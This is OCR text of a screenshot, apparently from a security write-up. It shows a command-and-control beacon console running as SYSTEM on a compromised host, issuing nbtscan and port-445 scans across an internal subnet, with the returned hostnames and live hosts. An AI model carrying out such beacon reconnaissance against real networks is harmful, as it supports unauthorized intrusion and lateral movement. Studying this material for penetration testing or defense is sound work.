 external internal user
192.168.40.16 SYSTEM *
日志X Beacon 192.168.40.16@5320 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\system~1
beacon> shell nbtscan.exe 192.168.40.1/24
[*] Tasked beacon to run: nbtscan.exe 192.168.40.1/24
[+] host called home, sent: 58 bytes
[+] received output:
192.168.40.10 POULTRY\SERVER01 SHARING
192.168.40.15 WORKGROUP\DOM3 SHARING
192.168.40.16 POULTRY\WEB01 SHARING
beacon> portscan 192.168.40.1/24 445
[*] Tasked beacon to scan ports 445 on 192.168.40.1/24
[+] host called home, sent: 74813 bytes
[+] received output:
*timeout (normal end of scan)
[+] received output:
(ICMP) Target '192.168.40.16' is alive. [read 8 bytes]
(ICMP) Target '192.168.40.1' is alive. [read 8 bytes]
[+] received output:
(ICMP) Target '192.168.40.10' is alive. [read 8 bytes]
(ICMP) Target '192.168.40.11' is alive. [read 8 bytes]
先知社区